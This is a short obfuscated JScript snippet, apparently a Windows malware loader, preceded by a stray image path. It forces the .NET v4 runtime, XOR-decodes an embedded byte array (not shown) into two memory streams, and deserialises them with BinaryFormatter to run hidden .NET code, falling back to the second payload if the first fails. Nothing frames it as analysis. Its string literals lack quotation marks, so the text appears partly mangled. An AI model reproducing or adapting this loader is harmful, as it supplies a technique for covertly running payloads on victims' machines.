 function mxsxdl(krqtum) {
    return String.fromCharCode(xrunchgs[krqtum]);
}
try {
    new this[ActiveXObject](WScript.Shell)[Environment](Process)(COMPLUS_Version) = v4.0.30319;
    var fpngbyfqgrtk = new this[ActiveXObject](System.IO.MemoryStream);
    var sjcepotr = new this[ActiveXObject](System.IO.MemoryStream);
    var ifwbxugteylytkt = 0;
    var uhuhkexxcnzv = 0;
    for (cnpfbpvxyiev = 48; cnpfbpvxyiev < xrunchgs[length]; cnpfbpvxyiev++) {
        ifwbxugteylytkt = xrunchgs[cnpfbpvxyiev] ^ xrunchgs[uhuhkexxcnzv] ^ ifwbxugteylytkt;
        if (++uhuhkexxcnzv == 48) uhuhkexxcnzv = 0;
        if (cnpfbpvxyiev < 2389) fpngbyfqgrtk[WriteByte](ifwbxugteylytkt);
        else sjcepotr[WriteByte](ifwbxugteylytkt);
    }
    fpngbyfqgrtk[Position] = 0;
    sjcepotr[Position] = 0;
    var vombzvvimkblgv = new this[ActiveXObject](System.Runtime.Serialization.Formatters.Binary.
    BinaryFormatter);
    vombzvvimkblgv[Deserialize_2](fpngbyfqgrtk);
} catch (pvjkqvjzl) {
    try {
        var nfvbgoku = new this[ActiveXObject](System.Runtime.Serialization.Formatters.Binary.
        BinaryFormatter);
        nfvbgoku[Deserialize_2](sjcepotr);
    } catch (uvepeebuysouzli) {}
}